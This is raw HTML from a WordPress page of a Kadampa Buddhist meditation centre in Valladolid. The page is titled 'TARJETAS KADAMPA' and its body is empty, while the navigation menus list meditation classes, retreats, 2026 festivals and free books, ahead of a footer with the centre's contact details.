ubermenu-item-object-page ubermenu-item-57320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/"><span class="ubermenu-target-title ubermenu-target-text">Iniciación Buda Shakyamuni</span></a></li><li id="menu-item-61230" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.meditaenmalaga.org/festivalespana2026/"><span class="ubermenu-target-title ubermenu-target-text">Festival de España 2026</span></a></li><li id="menu-item-57302" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://kadampafestivals.org/es/primavera?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=spring-festival-2026"><span class="ubermenu-target-title ubermenu-target-text">Festival Internacional de Primavera 2026</span></a></li><li id="menu-item-57303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://kadampafestivals.org/es/verano?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=square&#038;utm_campaign=summer-festival-2026"><span class="ubermenu-target-title ubermenu-target-text">Festival Internacional de Verano 2026</span></a></li><li id="menu-item-57304" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://kadampafestivals.org/es/otono?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=fall-festival-2026"><span class="ubermenu-target-title ubermenu-target-text">Festival Internacional de Otoño 2026</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-49439" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-49439 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">GRATIS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-49439 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-61359" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61359 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/charla-publica-gratuita/"><span class="ubermenu-target-title ubermenu-target-text">Charla pública gratuita: El ABC de la meditación</span></a></li><li id="menu-item-49479" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/oraciones-cantadas/"><span class="ubermenu-target-title ubermenu-target-text">Oraciones cantadas</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-35563" class="mega-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-35563 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CENTRO</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35563 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-52869" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52869 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/centro-kadampa-valladolid/"><span class="ubermenu-target-title ubermenu-target-text">Conoce el centro</span></a></li><li id="menu-item-55362" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-55362 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/nuevo-proyecto/"><span class="ubermenu-target-title ubermenu-target-text">Donaciones Nuevo proyecto</span></a></li><li id="menu-item-35860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/?page_id=35857"><span class="ubermenu-target-title ubermenu-target-text">Maestra residente</span></a></li><li id="menu-item-35703" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/maestros/"><span class="ubermenu-target-title ubermenu-target-text">Maestros</span></a></li><li id="menu-item-40224" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-40224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/contacto/"><span class="ubermenu-target-title ubermenu-target-text">Contacto</span></a></li><li id="menu-item-51226" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51226 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/bonos-medita-sin-limites/"><span class="ubermenu-target-title ubermenu-target-text">Bonos</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-35736" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-35736 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">BUDISMO</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35736 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-35721" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/ven-gueshe-kelsang-gyatso/"><span class="ubermenu-target-title ubermenu-target-text">Ven. Gueshe Kelsang Gyatso</span></a></li><li id="menu-item-52910" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/budismo-moderno/"><span class="ubermenu-target-title ubermenu-target-text">Budismo moderno</span></a></li><li id="menu-item-35710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/nueva-tradicion-kadampa/"><span class="ubermenu-target-title ubermenu-target-text">Nueva Tradición Kadampa</span></a></li><li id="menu-item-49487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://kadampa.org/es/2025/01/budismo-kadampa-en-el-mundo-2025"><span class="ubermenu-target-title ubermenu-target-text">Budismo Kadampa en el mundo</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-36361" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36361 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">LIBROS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36361 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-36574" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-36574 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://tharpa.com/es/"><span class="ubermenu-target-title ubermenu-target-text">Editorial Tharpa</span></a></li><li id="menu-item-36573" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-36573 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://comotransformartuvida.com/"><span class="ubermenu-target-title ubermenu-target-text">Cómo trasformar tu vida · eBook Gratis</span></a></li><li id="menu-item-36584" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-36584 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://www.budismomoderno.com/"><span class="ubermenu-target-title ubermenu-target-text">Budismo moderno · eBook Gratis</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></nav>
<!-- End UberMenu -->
</ul>
		<div class="mini-widgets"><div class="mini-search hide-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://meditaenvalladolid.org/">

	<div class="screen-reader-text">Buscar:</div>

	
		<a href="" class="submit"><i class=" mw-icon far fa-calendar-check"></i><span>Calendario</span></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="[calendar id=&quot;56844&quot;]" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Ir!"/>
</form>
</div><a href="https://meditaenvalladolid.org/prueba-calendario/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-hover-bg-on border-off hover-border-on btn-icon-align-right" target="_blank"><span>Calendario</span><i class="far fa-calendar-check"></i></a></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44110 first depth-0"><a href='https://meditaenvalladolid.org' data-level='1'><span class="menu-item-text"><span class="menu-text">INICIO</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44116 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">CLASES</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57083 first depth-1"><a href='https://meditaenvalladolid.org/meditacion-guiada/' data-level='2'><span class="menu-item-text"><span class="menu-text">Clases de meditación semanales</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56912 depth-1"><a href='https://meditaenvalladolid.org/clases-de-profundizacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Clases de profundización</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52929 depth-1"><a href='https://meditaenvalladolid.org/vistazo-mensual/' data-level='2'><span class="menu-item-text"><span class="menu-text">Vistazo mensual</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51174 depth-1"><a href='https://meditaenvalladolid.org/bonos-medita-sin-limites/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bonos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52393 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">CURSOS Y RETIROS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61234 first depth-1"><a href='https://meditaenvalladolid.org/curso-de-meditacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Vivir sin miedo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61350 depth-1"><a href='https://meditaenvalladolid.org/charla-y-te-con-una-maestra-budista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Preguntas que siempre te hiciste: Sobre el verdadero AMOR</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57321 depth-1"><a href='https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/' data-level='2'><span class="menu-item-text"><span class="menu-text">Iniciación Buda Shakyamuni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61357 depth-1"><a href='https://meditaenvalladolid.org/relatos-budistas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meditación, merienda y relatos budistas</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61358 depth-1"><a href='https://meditaenvalladolid.org/retiro-de-refugio/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retiro: Encuentra refugio en tu corazón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61324 depth-1"><a href='https://meditaenvalladolid.org/curso-meditacion-valladolid/' data-level='2'><span class="menu-item-text"><span class="menu-text">Introducción al Tantra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61360 depth-1"><a href='https://meditaenvalladolid.org/charla-publica-gratuita/' data-level='2'><span class="menu-item-text"><span class="menu-text">Charla pública gratuita: El ABC de la meditación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61333 depth-1"><a href='https://meditaenvalladolid.org/curso-meditacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">El secreto de las buenas relaciones</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60961 has-children depth-1"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">LEÓN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61235 first depth-2"><a href='https://meditaenvalladolid.org/curso-en-leon-meditacion/' data-level='3'><span class="menu-item-text"><span class="menu-text">Amor puro o puro apego</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61307 depth-2"><a href='https://meditaenvalladolid.org/curso-meditacion-leon/' data-level='3'><span class="menu-item-text"><span class="menu-text">Resilencia, descubre tu fuerza interior</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57095 has-children depth-1"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">SALAMANCA</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61195 first depth-2"><a href='https://meditaenvalladolid.org/curso-salamanca-meditacion/' data-level='3'><span class="menu-item-text"><span class="menu-text">Mi vida sin estrés</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341 depth-2"><a href='https://meditaenvalladolid.org/curso-mediacion-salamanca/' data-level='3'><span class="menu-item-text"><span class="menu-text">El arte de pensar en positivo</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48258 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">EVENTOS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57320 first depth-1"><a href='https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/' data-level='2'><span class="menu-item-text"><span class="menu-text">Iniciación Buda Shakyamuni</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61230 depth-1"><a href='https://www.meditaenmalaga.org/festivalespana2026/' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival de España 2026</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57302 depth-1"><a href='https://kadampafestivals.org/es/primavera?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=spring-festival-2026' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival Internacional de Primavera 2026</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57303 depth-1"><a href='https://kadampafestivals.org/es/verano?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=square&#038;utm_campaign=summer-festival-2026' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival Internacional de Verano 2026</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57304 depth-1"><a href='https://kadampafestivals.org/es/otono?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=fall-festival-2026' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival Internacional de Otoño 2026</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49439 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">GRATIS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61359 first depth-1"><a href='https://meditaenvalladolid.org/charla-publica-gratuita/' data-level='2'><span class="menu-item-text"><span class="menu-text">Charla pública gratuita: El ABC de la meditación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49479 depth-1"><a href='https://meditaenvalladolid.org/oraciones-cantadas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oraciones cantadas</span></span></a></li> </ul></li> <li class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35563 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">CENTRO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52869 first depth-1"><a href='https://meditaenvalladolid.org/centro-kadampa-valladolid/' data-level='2'><span class="menu-item-text"><span class="menu-text">Conoce el centro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55362 depth-1"><a href='https://meditaenvalladolid.org/nuevo-proyecto/' data-level='2'><span class="menu-item-text"><span class="menu-text">Donaciones Nuevo proyecto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35860 depth-1"><a href='https://meditaenvalladolid.org/?page_id=35857' data-level='2'><span class="menu-item-text"><span class="menu-text">Maestra residente</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35703 depth-1"><a href='https://meditaenvalladolid.org/maestros/' data-level='2'><span class="menu-item-text"><span class="menu-text">Maestros</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40224 depth-1"><a href='https://meditaenvalladolid.org/contacto/' data-level='2'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51226 depth-1"><a href='https://meditaenvalladolid.org/bonos-medita-sin-limites/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bonos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35736 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">BUDISMO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35721 first depth-1"><a href='https://meditaenvalladolid.org/ven-gueshe-kelsang-gyatso/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ven. Gueshe Kelsang Gyatso</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52910 depth-1"><a href='https://meditaenvalladolid.org/budismo-moderno/' data-level='2'><span class="menu-item-text"><span class="menu-text">Budismo moderno</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35710 depth-1"><a href='https://meditaenvalladolid.org/nueva-tradicion-kadampa/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nueva Tradición Kadampa</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49487 depth-1"><a href='https://kadampa.org/es/2025/01/budismo-kadampa-en-el-mundo-2025' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Budismo Kadampa en el mundo</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36361 last has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">LIBROS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36574 first depth-1"><a href='https://tharpa.com/es/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Editorial Tharpa</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36573 depth-1"><a href='https://comotransformartuvida.com/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Cómo trasformar tu vida · eBook Gratis</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36584 depth-1"><a href='http://www.budismomoderno.com/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Budismo moderno · eBook Gratis</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">TARJETAS KADAMPA</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://meditaenvalladolid.org/" title="Inicio"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://meditaenvalladolid.org/dt_slideshow/" title="Slider"><span itemprop="name">Slider</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">TARJETAS KADAMPA</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-52481" class="single-postlike post-52481 dt_slideshow type-dt_slideshow status-publish description-off">

	<div class="entry-content"></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">VALLADOLID</div>			<div class="textwidget"><h6><span style="color: #efefef;">C/ Expósitos, 4<br />
Valladolid 47003<br />
673 169 925<br />
info@meditaenvalladolid.org<br />
</span></h6>
<ul>
<li><em><a href="https://meditaenvalladol-vjs56o8iqo.live-website.com/politica-privacidad/">Aviso legal</a></em></li>
<li><em><a href="https://meditaenvalladol-vjs56o8iqo.live-website.com/politica-de-cookies/">Política de cookies</a></em></li>
</ul>
</div>
		</section><section id="text-9" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Nueva Tradición Kadampa</div>			<div class="textwidget"><p><a href="http://kadampa.org" target="blank"><img src="https://meditaenvalladol-vjs56o8iqo.live-website.com/wp-content/uploads/2024/10/logo-kadampa-blanco-esp-web-133x133-px.png" /></a></p>
</div>
		</section><section id="text-4" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Descarga gratuita</div>			<div class="textwidget"><p><a href="https://comotransformartuvida.com/"><img src="https://meditaenvalladol-vjs56o8iqo.live-website.com/wp-content/uploads/2018/06/Como-transformar-tu-vida21.png"></a></p>
</div>
		</section><section id="text-11" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">El Budismo Kadampa</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone  wp-image-61376" src="https://meditaenvalladolid.org/wp-content/uploads/2026/02/FROND-COVER-BROCHURE-2026.webp" alt="" width="260" height="183" srcset="https://meditaenvalladolid.org/wp-content/uploads/2026/02/FROND-COVER-BROCHURE-2026.webp 1920w, https://meditaenvalladolid.org/wp-content/uploads/2026/02/FROND-COVER-BROCHURE-2026-768x541.webp 768w, https://meditaenvalladolid.org/wp-content/uploads/2026/02/FROND-COVER-BROCHURE-2026-1536x1082.webp 1536w" sizes="auto, (max-width: 260px) 100vw, 260px" /></p>
<ul>
<li><a href="https://kadampa.org/es/2026/01/kadampa-budismo-en-todo-el-mundo-2026" target="_blank" rel="noopener"><em>Budismo Kadampa en el mundo 2026</em></a></li>
</ul>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
